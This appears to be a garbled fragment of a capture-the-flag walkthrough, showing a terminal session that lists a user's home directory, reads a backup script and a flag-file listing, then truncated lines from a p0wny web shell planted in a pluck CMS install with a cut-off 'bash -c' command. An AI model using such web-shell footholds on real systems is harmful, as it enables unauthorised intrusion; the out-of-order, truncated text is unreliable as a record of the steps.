 death@dreaming:/home$ cd morpheus/
death@dreaming:/home/morpheus$ ls -la
total 44
drwxr-xr-x 3 morpheus morpheus 4096 Aug  7 23:48 .
drwxr-xr-x 5 root     root     4096 Jul 28 22:26 ..
-rw------- 1 morpheus morpheus   58 Aug 14 18:16 .bash_history
-rw-r--r-- 1 morpheus morpheus  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 morpheus morpheus 3771 Feb 25  2020 .bashrc
-rw-rw-r-- 1 morpheus morpheus   22 Jul 28 22:37 kingdom
drwxrwxr-x 3 morpheus morpheus 4096 Jul 28 22:30 .local
-rw-rw---- 1 morpheus morpheus   28 Jul 28 22:29 morpheus_flag.txt
-rw-r--r-- 1 morpheus morpheus  807 Feb 25  2020 .profile
-rw-rw-r-- 1 morpheus morpheus  180 Aug  7 23:48 restore.py
-rw-rw-r-- 1 morpheus morpheus   66 Jul 28 22:33 .selected_editor
death@dreaming:/home/morpheus$ cat restore.py
from shutil import copy2 as backup
src_file = "/home/morpheus/kingdom"
dst_file = "/kingdom_backup/kingdom"
backup(src_file, dst_file)
print("The kingdom backup has been done!")
death@dreaming:/home/morpheus$ cat kingdom
We saved the kingdom!
death@dreaming:/home/morpheus$
uid=33(www-data) gid=33(www-data) groups=33(ww
p0wny@shell:…/pluck-4.7.13/files# bash -c 'exe
p0wny@shell:…/pluck-4.7.13/files#